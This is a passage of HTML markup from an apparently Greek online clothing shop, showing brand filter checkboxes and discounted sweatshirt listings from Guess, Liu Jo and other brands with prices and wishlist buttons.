						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div></div>		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4af193c elementor-align-left elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-fixed elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="4af193c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button" id="off-canvas-filters-trigger">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-sliders-h"></i>			</span>
						<span class="elementor-button-text">ΦΙΛΤΡΑ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0acec4 bs-home elementor-widget elementor-widget-jet-woo-products" data-id="f0acec4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-2 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="188020">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="900" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_1.jpg 900w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_1-600x800.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="675" height="900" src="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_2.jpg 675w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ20K68I4_004_2-600x800.jpg 600w" sizes="(max-width: 675px) 100vw, 675px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="188020" data-product_sku="W5YQ20K68I4" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey/" >GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/10/f7d6ac1b99dc7d05cdbf80810abbd32d.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>54.51<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="188020" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="188012">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-jeans-hood-indigo-reg-script-swea-fouter-gynaikeio-indigo/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1537" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-scaled.jpg 1537w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_1-1200x1599.jpg 1200w" sizes="(max-width: 1537px) 100vw, 1537px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1537" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-scaled.jpg 1537w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/W5YQ11KCXQ1_124_2-1200x1599.jpg 1200w" sizes="(max-width: 1537px) 100vw, 1537px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-jeans-hood-indigo-reg-script-swea-fouter-gynaikeio-indigo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="188012" data-product_sku="W5YQ11KCXQ1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS JEANS HOOD INDIGO REG SCRIPT SWEA ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | INDIGO&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-jeans-hood-indigo-reg-script-swea-fouter-gynaikeio-indigo/" >GUESS JEANS HOOD INDIGO REG SCRIPT...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2025/10/f7d6ac1b99dc7d05cdbf80810abbd32d.jpg" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>68.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="188012" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187329">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-felpa-chiusa-tf5154fs576-red/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_1-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5154FS576_061_2-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-felpa-chiusa-tf5154fs576-red/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187329" data-product_sku="TF5154FS576" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO FELPA CHIUSA TF5154FS576 | RED&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-felpa-chiusa-tf5154fs576-red/" >LIU JO FELPA CHIUSA TF5154FS576 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>145.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187329" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187150">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187150" data-product_sku="W5YQ05KBYE2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS NEW HOODED SCUBA SWEATSHIRT W5YQ05KBYE2 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" >GUESS NEW HOODED SCUBA SWEATSHIRT W5YQ05KBYE2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>75.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187150" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187080">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="577" height="768" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_064_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="576" height="768" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_064_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
